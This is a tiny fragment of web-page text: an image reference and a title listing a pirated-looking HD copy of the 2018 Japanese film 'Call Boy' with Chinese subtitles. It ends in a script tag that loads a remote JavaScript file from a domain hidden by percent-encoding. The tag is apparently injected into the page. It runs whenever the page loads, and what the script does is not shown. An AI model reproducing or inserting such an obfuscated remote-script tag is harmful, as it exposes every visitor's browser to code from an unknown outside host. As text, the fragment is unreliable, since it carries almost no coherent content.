 娼年CallBoy2018BD720P高清日语中字<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>